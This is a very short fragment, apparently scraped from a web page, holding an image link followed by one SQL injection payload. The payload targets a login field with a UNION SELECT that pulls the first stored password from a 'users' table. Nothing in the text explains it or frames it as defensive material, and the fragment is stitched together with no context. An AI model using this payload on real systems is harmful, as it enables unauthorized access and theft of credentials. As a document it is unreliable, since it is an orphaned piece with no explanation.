 admin' union select 1,(select password from users limit 0,1),3,4,5#